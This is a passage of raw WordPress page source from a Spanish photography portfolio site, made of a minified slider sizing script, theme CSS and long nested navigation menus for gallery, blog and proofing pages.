n=i.settings.size.fullWidth?_tpt.winW:i.c.module.parentNode.offsetWidth;n=0===n||isNaN(n)?_tpt.winW:n;let o=i.settings.size.width[i.LEV]||i.settings.size.width[i.LEV++]||i.settings.size.width[i.LEV--]||n,l=i.settings.size.height[i.LEV]||i.settings.size.height[i.LEV++]||i.settings.size.height[i.LEV--]||0,r=i.settings.size.minHeight[i.LEV]||i.settings.size.minHeight[i.LEV++]||i.settings.size.minHeight[i.LEV--]||0;if(l="auto"==l?0:l,l=parseInt(l),"carousel"!==e.type&&(n-=parseInt(e.onw??0)||0),i.MP=!i.settings.size.fullWidth&&n<o||_tpt.winW<o?Math.min(1,n/o):1,e.size.fullScreen||e.size.fullHeight){let t=parseInt(e.fho)||0,s=(""+e.fho).indexOf("%")>-1;e.newh=_tpt.winH-(s?_tpt.winH*t/100:t)}else e.newh=i.MP*Math.max(l,r);if(e.newh+=(parseInt(e.onh??0)||0)+(parseInt(e.carousel?.pt)||0)+(parseInt(e.carousel?.pb)||0),void 0!==e.slideduration&&(e.newh=Math.max(e.newh,parseInt(e.slideduration)/3)),e.shdw&&_tpt.buildShadow(e.id,e),i.c.adjuster.style.height=e.newh+"px",i.c.module.style.height=e.newh+"px",i.c.content.style.height=e.newh+"px",i.states.heightPrepared=!0,i.dims??={},i.dims.moduleRect=i.c.module.getBoundingClientRect(),i.c.content.style.left="-"+i.dims.moduleRect.left+"px",!i.settings.size.fullWidth)return s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)})),void _tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0);_tpt.bgStyle(e.id,e,window.innerWidth==_tpt.winW,!0),requestAnimationFrame((function(){s&&requestAnimationFrame((()=>{n!==i.c.module.parentNode.offsetWidth&&_tpt.updatePMHeight(e.id,e)}))})),i.earlyResizerFunction||(i.earlyResizerFunction=function(){requestAnimationFrame((function(){_tpt.getWinDim(),_tpt.moduleDefaults(e.id,e),_tpt.updateSlideBg(t,!0)}))},window.addEventListener("resize",i.earlyResizerFunction))},_tpt.buildShadow=function(t,e){let s=SR7.M[t];null==s.c.shadow&&(s.c.shadow=document.createElement("sr7-module-shadow"),s.c.shadow.classList.add("sr7-shdw-"+e.shdw),s.c.content.appendChild(s.c.shadow))},_tpt.bgStyle=async(t,e,s,i,n)=>{const o=SR7.M[t];if((e=e??o.settings).fixed&&!o.c.module.classList.contains("sr7-top-fixed")&&(o.c.module.classList.add("sr7-top-fixed"),o.c.module.style.position="fixed",o.c.module.style.width="100%",o.c.module.style.top="0px",o.c.module.style.left="0px",o.c.module.style.pointerEvents="none",o.c.module.style.zIndex=5e3,o.c.content.style.pointerEvents="none"),null==o.c.bgcanvas){let t=document.createElement("sr7-module-bg"),l=!1;if("string"==typeof e?.bg?.color&&e?.bg?.color.includes("{"))if(_tpt.gradient&&_tpt.gsap)e.bg.color=_tpt.gradient.convert(e.bg.color);else try{let t=JSON.parse(e.bg.color);(t?.orig||t?.string)&&(e.bg.color=JSON.parse(e.bg.color))}catch(t){return}let r="string"==typeof e?.bg?.color?e?.bg?.color||"transparent":e?.bg?.color?.string??e?.bg?.color?.orig??e?.bg?.color?.color??"transparent";if(t.style["background"+(String(r).includes("grad")?"":"Color")]=r,("transparent"!==r||n)&&(l=!0),o.offsetPrepared&&(t.style.visibility="hidden"),e?.bg?.image?.src&&(t.style.backgroundImage=`url(${e?.bg?.image.src})`,t.style.backgroundSize=""==(e.bg.image?.size??"")?"cover":e.bg.image.size,t.style.backgroundPosition=e.bg.image.position,t.style.backgroundRepeat=""==e.bg.image.repeat||null==e.bg.image.repeat?"no-repeat":e.bg.image.repeat,l=!0),!l)return;o.c.bgcanvas=t,e.size.fullWidth?t.style.width=_tpt.winW-(s&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":i&&(t.style.width=o.c.module.offsetWidth+"px"),e.sbt?.use?o.c.content.appendChild(o.c.bgcanvas):o.c.module.appendChild(o.c.bgcanvas)}o.c.bgcanvas.style.height=void 0!==e.newh?e.newh+"px":("carousel"==e.type?o.dims.module.h:o.dims.content.h)+"px",o.c.bgcanvas.style.left=!s&&e.sbt?.use||o.c.bgcanvas.closest("SR7-CONTENT")?"0px":"-"+(o?.dims?.moduleRect?.left??0)+"px"},_tpt.updateSlideBg=function(t,e){const s=SR7.M[t];let i=s.settings;s?.c?.bgcanvas&&(i.size.fullWidth?s.c.bgcanvas.style.width=_tpt.winW-(e&&_tpt.winH<document.body.offsetHeight?_tpt.scrollBarW:0)+"px":preparing&&(s.c.bgcanvas.style.width=s.c.module.offsetWidth+"px"))},_tpt.moduleDefaults=(t,e)=>{let s=SR7.M[t];null!=s&&null!=s.c&&null!=s.c.module&&(s.dims??={},s.dims.moduleRect=s.c.module.getBoundingClientRect(),s.c.content.style.left="-"+s.dims.moduleRect.left+"px",s.c.content.style.width=_tpt.winW-_tpt.scrollBarW+"px","carousel"==e.type&&(s.c.module.style.overflow="visible"),_tpt.bgStyle(t,e,window.innerWidth==_tpt.winW))},_tpt.getOffset=t=>{var e=t.getBoundingClientRect(),s=window.pageXOffset||document.documentElement.scrollLeft,i=window.pageYOffset||document.documentElement.scrollTop;return{top:e.top+i,left:e.left+s}},_tpt.fillArray=function(t,e){let s,i;t=Array.isArray(t)?t:[t];let n=Array(e),o=t.length;for(i=0;i<t.length;i++)n[i+(e-o)]=t[i],null==s&&"#"!==t[i]&&(s=t[i]);for(let t=0;t<e;t++)void 0!==n[t]&&"#"!=n[t]||(n[t]=s),s=n[t];return n},_tpt.closestGE=function(t,e){let s=Number.MAX_VALUE,i=-1;for(let n=0;n<t.length;n++)t[n]-1>=e&&t[n]-1-e<s&&(s=t[n]-1-e,i=n);return++i}}();</script>
		<style type="text/css" id="wp-custom-css">
			.mtheme-infobox-carousel .owl-carousel .owl-dots {
	display: none !important;
}
		</style>
		<style id="kirki-inline-styles">.menu-is-horizontal .outer-wrap,.container-outer,.comment-respond,.commentform-wrap .comment.odd,ol.commentlist li.comment{background-color:#ffffff;}.dimmer-text{font-family:inherit;font-size:28px;letter-spacing:0px;line-height:1.314;color:#ffffff;}#dimmer{background:rgba(0, 0, 0, 0.8);background-color:rgba(0, 0, 0, 0.8);background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.menu-is-horizontal .logo img{height:55px;}body.menu-is-horizontal .logo img{padding-top:35px;padding-left:70px;}.compact-layout.compact-minimal-left:not(.mobile-mode-active).menu-is-horizontal .logo img{margin-left:70px;}.stickymenu-active.menu-is-horizontal .logo{padding-top:24px;}.stickymenu-active.menu-is-horizontal .logo img{height:50px;}.logo-mobile .logoimage{height:40px;top:12px;}.preloader-style-default.loading-spinner,.preloader-cover-screen{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.owl-carousel .owl-dots .owl-dot span{background:#ffffff;}.error404{background:#eaeaea;background-color:#eaeaea;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.footer-outer-wrap #copyright{padding-top:40px;padding-bottom:40px;}</style></head>
<body data-cmplz=2 class="wp-singular page-template-default page page-id-3235 wp-custom-logo wp-theme-superlens wp-child-theme-superlens-child eio-default woo-cart-off main-menu-active menu-social-inactive footer-widgets-inactive rightclick-block theme-is-light stickymenu-enabled-sitewide left-logo menu-is-horizontal page-is-not-fullscreen fullscreen-ui-switchable header-type-auto body-dashboard-push rightsidebar page-has-sidebar elementor-default elementor-kit-7" data-burst_id="3235" data-burst_type="page">
<div class="preloader-cover-screen"><div class="preloader-cover-logo"></div></div><div class="preloader-style-spinner loading-spinner-primary loading-spinner-detect loading-spinner"><div class="loading-right-side"><div class="loading-bar"></div></div><div class="loading-left-side"><div class="loading-bar"></div></div></div>	<nav id="mobile-toggle-menu" class="mobile-toggle-menu mobile-toggle-menu-close">
		<span class="mobile-toggle-menu-trigger"><span>Menu</span></span>
	</nav>
	<div class="responsive-menu-wrap">
	<div class="mobile-alt-toggle">
			</div>
	<div class="mobile-menu-toggle">
		<div class="logo-mobile">
			<a href="https://expo.helioyago.es/"><img class="custom-responsive-logo logoimage" src="https://expo.helioyago.es/wp-content/uploads/2021/12/super-bright-3.png" alt="logo" /></a>		</div>
		<div class="responsive-menu-overlay"></div>
	</div>
</div>
		<div class="responsive-mobile-menu">
			<div class="dashboard-columns">
				<div class="mobile-menu-social">
					<div class="mobile-socials-wrap clearfix">
					<aside id="msocial-widget-1" class="widget MSocial_Widget"><div class="social-header-wrap"><ul>				<li class="social-icon">
				<a aria-label="Facebook" href="#"  target="_blank">
					<i class="fab fa-facebook-f"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="Twitter" href="#"  target="_blank">
					<i class="fab fa-twitter"></i>
				</a>
				</li>
								<li class="social-icon">
				<a aria-label="Instagram" href="#"  target="_blank">
					<i class="fab fa-instagram"></i>
				</a>
				</li>
				</ul></div></aside>					</div>
				</div>
			<div class="mobile-searchform-wrap">
<form method="get" id="mobile-searchform" action="https://expo.helioyago.es/">
	<input type="text" value="" name="s" id="ms" class="right" />
	<button id="mobile-searchbutton" title="Search" type="submit"><i class="feather-icon-search"></i></button>
</form>
</div>
				<nav>
				<ul id="menu-main-menu" class="mtree"><li id="menu-item-9139" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9139"><a href="https://expo.helioyago.es/">Inicio</a></li>
<li id="menu-item-9369" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9369"><a href="https://expo.helioyago.es/acerca-de-mi/">Acerca de mi…</a>
<ul class="sub-menu">
	<li id="menu-item-9374" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9374"><a href="https://expo.helioyago.es/acerca-de-mi/">Acerca de&#8230;</a></li>
	<li id="menu-item-9373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373"><a href="https://expo.helioyago.es/contacto/">Contacto</a></li>
</ul>
</li>
<li id="menu-item-9392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9392"><a href="https://expo.helioyago.es/portfolio-items/portfolio-paginado/">Portfolios</a></li>
<li id="menu-item-9433" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9433"><a href="https://expo.helioyago.es/gallery/">Galerías</a>
<ul class="sub-menu">
	<li id="menu-item-9405" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9405"><a href="https://expo.helioyago.es/gallery/">Gallery Cards</a>
	<ul class="sub-menu">
		<li id="menu-item-9413" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413"><a href="https://expo.helioyago.es/gallery/gallery-card-2-column/">Gallery Card 2 Column</a></li>
		<li id="menu-item-9414" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9414"><a href="https://expo.helioyago.es/gallery/gallery-card-3-column/">Gallery Card 3 Column</a></li>
		<li id="menu-item-9415" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9415"><a href="https://expo.helioyago.es/gallery/gallery-card-4-column/">Gallery Card 4 Column</a></li>
		<li id="menu-item-9416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9416"><a href="https://expo.helioyago.es/gallery/gallery-card-custom-links/">Gallery Card Custom Links</a></li>
		<li id="menu-item-9417" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9417"><a href="https://expo.helioyago.es/gallery/gallery-card-downloadable/">Gallery Card Downloadable</a></li>
		<li id="menu-item-9418" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418"><a href="https://expo.helioyago.es/gallery/gallery-card-filterable/">Gallery Card Filterable</a></li>
		<li id="menu-item-9419" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419"><a href="https://expo.helioyago.es/gallery/gallery-card-purchase-link/">Gallery Card Purchase Link</a></li>
		<li id="menu-item-9420" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420"><a href="https://expo.helioyago.es/gallery/gallery-card-wide/">Gallery Card Wide</a></li>
	</ul>
</li>
	<li id="menu-item-9434" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9434"><a href="https://expo.helioyago.es/gallery/">Gallery Boxed</a>
	<ul class="sub-menu">
		<li id="menu-item-9406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406"><a href="https://expo.helioyago.es/gallery/boxed-tag-filterable/">Boxed Tag Filterable</a></li>
		<li id="menu-item-9410" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410"><a href="https://expo.helioyago.es/gallery/gallery-boxed-2-column/">Gallery Boxed 2 Column</a></li>
		<li id="menu-item-9411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9411"><a href="https://expo.helioyago.es/gallery/gallery-boxed-3-column/">Gallery Boxed 3 Column</a></li>
		<li id="menu-item-9412" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9412"><a href="https://expo.helioyago.es/gallery/gallery-boxed-4-column/">Gallery Boxed 4 Column</a></li>
		<li id="menu-item-9429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9429"><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-2-column/">Gallery Wide Boxed 2 Column</a></li>
		<li id="menu-item-9430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430"><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-3-column/">Gallery Wide Boxed 3 Column</a></li>
		<li id="menu-item-9431" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9431"><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-4-column/">Gallery Wide Boxed 4 Column</a></li>
		<li id="menu-item-9426" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426"><a href="https://expo.helioyago.es/gallery/gallery-masonry-i/">Gallery Masonry I</a></li>
	</ul>
</li>
	<li id="menu-item-9435" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9435"><a href="https://expo.helioyago.es/gallery/">Gallery Classic</a>
	<ul class="sub-menu">
		<li id="menu-item-9407" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9407"><a href="https://expo.helioyago.es/gallery/classic-tag-filterable/">Classic Tag Filterable</a></li>
		<li id="menu-item-9421" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9421"><a href="https://expo.helioyago.es/gallery/gallery-classic-2-column/">Gallery Classic 2 Column</a></li>
		<li id="menu-item-9422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422"><a href="https://expo.helioyago.es/gallery/gallery-classic-3-column/">Gallery Classic 3 Column</a></li>
		<li id="menu-item-9423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423"><a href="https://expo.helioyago.es/gallery/gallery-classic-4-column/">Gallery Classic 4 Column</a></li>
		<li id="menu-item-9408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9408"><a href="https://expo.helioyago.es/gallery/gallery-5-column/">Gallery 5 Column</a></li>
		<li id="menu-item-9409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9409"><a href="https://expo.helioyago.es/gallery/gallery-5-column-wide/">Gallery 5 Column Wide</a></li>
		<li id="menu-item-9427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9427"><a href="https://expo.helioyago.es/gallery/gallery-masonry-ii/">Gallery Masonry II</a></li>
		<li id="menu-item-9424" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9424"><a href="https://expo.helioyago.es/gallery/gallery-filterable/">Gallery Filterable</a></li>
	</ul>
</li>
	<li id="menu-item-9436" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9436"><a href="https://expo.helioyago.es/gallery/">Gallery Features</a>
	<ul class="sub-menu">
		<li id="menu-item-9425" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9425"><a href="https://expo.helioyago.es/gallery/gallery-linked/">Gallery Custom Links</a></li>
		<li id="menu-item-9428" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9428"><a href="https://expo.helioyago.es/gallery/gallery-masonry-iii/">Gallery Masonry</a></li>
		<li id="menu-item-9437" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437"><a href="https://expo.helioyago.es/gallery/classic-tag-filterable/">Classic Tag Filterable</a></li>
		<li id="menu-item-9439" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439"><a href="https://expo.helioyago.es/gallery/gallery-card-downloadable/">Gallery Downloadable</a></li>
		<li id="menu-item-9440" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9440"><a href="https://expo.helioyago.es/gallery/gallery-card-purchase-link/">Gallery Purchase Links</a></li>
		<li id="menu-item-9442" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9442"><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-3-column/">Gallery Wide Boxed 3 Column</a></li>
		<li id="menu-item-9441" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9441"><a href="https://expo.helioyago.es/gallery/gallery-card-filterable/">Gallery Card Filterable</a></li>
		<li id="menu-item-9443" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9443"><a href="https://expo.helioyago.es/gallery/masonry-tag-filterable/">Masonry Tag Filterable</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-9444" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9444"><a href="https://expo.helioyago.es/blog-listings/">Blog</a>
<ul class="sub-menu">
	<li id="menu-item-9445" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9445"><a href="https://expo.helioyago.es/blog-listings/blog-cards/">Blog Cards</a></li>
	<li id="menu-item-9448" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9448"><a href="https://expo.helioyago.es/blog-listings/blog-grid/">Blog Grid</a></li>
	<li id="menu-item-9451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9451"><a href="https://expo.helioyago.es/blog-listings/blog-list/">Blog List</a></li>
	<li id="menu-item-9452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9452"><a href="https://expo.helioyago.es/blog-listings/blog-parallax/">Blog Parallax</a></li>
	<li id="menu-item-9453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9453"><a href="https://expo.helioyago.es/blog-listings/blog-sidebar/">Blog Sidebar</a></li>
	<li id="menu-item-9454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9454"><a href="https://expo.helioyago.es/blog-listings/blog-small/">Blog Small</a></li>
</ul>
</li>
<li id="menu-item-9455" class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-has-children menu-item-9455"><a href="https://expo.helioyago.es/proofing/proofing-iv/">Proofing</a>
<ul class="sub-menu">
	<li id="menu-item-9458" class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-9458"><a href="https://expo.helioyago.es/proofing/proofing-i/">Proofing I</a></li>
	<li id="menu-item-9457" class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-9457"><a href="https://expo.helioyago.es/proofing/proofing-ii/">Proofing II</a></li>
	<li id="menu-item-9456" class="menu-item menu-item-type-post_type menu-item-object-proofing menu-item-9456"><a href="https://expo.helioyago.es/proofing/proofing-iii/">Proofing III</a></li>
</ul>
</li>
<li id="menu-item-10053" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10053"><a href="https://expo.helioyago.es/stories/">Historias</a></li>
<li id="menu-item-9460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9460"><a href="https://expo.helioyago.es/events-gallery/">Eventos</a></li>
<li id="menu-item-20143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20143"><a rel="privacy-policy" href="https://expo.helioyago.es/politica-de-cookies-ue/">Política de cookies (UE)</a></li>
<li id="menu-item-20147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20147"><a href="https://expo.helioyago.es/terminos-y-condiciones/">Términos y condiciones</a></li>
</ul>				</nav>
				<div class="clearfix"></div>
			</div>
		</div>
		<div id="header-search-bar-wrap"><div class="header-search-overlay"></div><div class="header-search-close"><i class="feather-icon-cross"></i></div><div class="vertical-center-outer"><div class="vertical-center-inner"><div class="header-search-bar"><form method="get" id="header-searchform" action="https://expo.helioyago.es/"><input type="text" value="" placeholder="Search" name="s" id="hs" class="right" /><button id="header-searchbutton" type="submit"><i class="feather-icon-search"></i></button></form></div></div></div></div><div class="outer-wrap stickymenu-zone">
<div class="outer-wrap-inner-zone">
	<div class="outer-header-wrap clearfix">
		<nav>
						<div class="mainmenu-navigation  clearfix">
				<div class="header-logo-section"><div class="logo"><a href="https://expo.helioyago.es/"><img class="logo-theme-main logo-theme-primary logo-theme-dark logo-theme-custom" src="https://expo.helioyago.es/wp-content/uploads/2021/12/super-dark-1.png" alt="logo" /><img class="logo-theme-main logo-theme-secondary logo-theme-bright logo-theme-custom" src="https://expo.helioyago.es/wp-content/uploads/2021/12/super-bright-2.png" alt="logo" /></a></div></div>						<div class="homemenu">
						<ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9139 mega_width mega-four   mega-item    "><a href="https://expo.helioyago.es/">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9369      "><a href="https://expo.helioyago.es/acerca-de-mi/">Acerca de mi…</a> 
<ul class="children children-depth-0 clearfix   ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9374      "><a href="https://expo.helioyago.es/acerca-de-mi/">Acerca de&#8230;</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9373      "><a href="https://expo.helioyago.es/contacto/">Contacto</a> </li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9392      "><a href="https://expo.helioyago.es/portfolio-items/portfolio-paginado/">Portfolios</a> </li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9433 mega_width mega-four   mega-item    "><a href="https://expo.helioyago.es/gallery/">Galerías</a>
<ul class="children children-depth-0 clearfix   ">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9405  mega-item    "><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9405  mega-item    "><h6>Gallery Cards</h6>
	<ul class="children children-depth-1 clearfix   ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9413  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-2-column/">Gallery Card 2 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9414  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-3-column/">Gallery Card 3 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9415  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-4-column/">Gallery Card 4 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9416  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-custom-links/">Gallery Card Custom Links</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9417  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-downloadable/">Gallery Card Downloadable</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9418  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-filterable/">Gallery Card Filterable</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9419  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-purchase-link/">Gallery Card Purchase Link</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9420  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-wide/">Gallery Card Wide</a></li>
	</ul>
</div>
</li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9434  mega-item    "><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9434  mega-item    "><h6>Gallery Boxed</h6>
	<ul class="children children-depth-1 clearfix   ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9406  mega-item    "><a href="https://expo.helioyago.es/gallery/boxed-tag-filterable/">Boxed Tag Filterable</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9410  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-boxed-2-column/">Gallery Boxed 2 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9411  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-boxed-3-column/">Gallery Boxed 3 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9412  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-boxed-4-column/">Gallery Boxed 4 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9429  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-2-column/">Gallery Wide Boxed 2 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9430  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-3-column/">Gallery Wide Boxed 3 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9431  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-4-column/">Gallery Wide Boxed 4 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9426  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-masonry-i/">Gallery Masonry I</a></li>
	</ul>
</div>
</li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9435  mega-item    "><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9435  mega-item    "><h6>Gallery Classic</h6>
	<ul class="children children-depth-1 clearfix   ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9407  mega-item    "><a href="https://expo.helioyago.es/gallery/classic-tag-filterable/">Classic Tag Filterable</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9421  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-classic-2-column/">Gallery Classic 2 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9422  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-classic-3-column/">Gallery Classic 3 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9423  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-classic-4-column/">Gallery Classic 4 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9408  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-5-column/">Gallery 5 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9409  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-5-column-wide/">Gallery 5 Column Wide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9427  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-masonry-ii/">Gallery Masonry II</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9424  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-filterable/">Gallery Filterable</a></li>
	</ul>
</div>
</li>	<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9436  mega-item    "><div class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9436  mega-item    "><h6>Gallery Features</h6>
	<ul class="children children-depth-1 clearfix   ">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9425  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-linked/">Gallery Custom Links</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9428  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-masonry-iii/">Gallery Masonry</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9437  mega-item    "><a href="https://expo.helioyago.es/gallery/classic-tag-filterable/">Classic Tag Filterable</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9439  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-downloadable/">Gallery Downloadable</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9440  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-purchase-link/">Gallery Purchase Links</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9442  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-wide-boxed-3-column/">Gallery Wide Boxed 3 Column</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9441  mega-item    "><a href="https://expo.helioyago.es/gallery/gallery-card-filterable/">Gallery Card Filterable</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9443  mega-item    "><a href="https://expo.helioyago.es/gallery/masonry-tag-filterable/">Masonry Tag Filterable</a></li>
	</ul>
</div>
</li></ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9444      "><a href="https://expo.helioyago.es/blog-listings/">Blog</a> 
<ul class="children children-depth-0 clearfix   ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9445      "><a href="https://expo.helioyago.es/blog-listings/blog-cards/">Blog Cards</a> </li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9448      "><a href="https://expo.helioyago.es/blog-listings/blog-grid/">Blog Grid</a> </li>
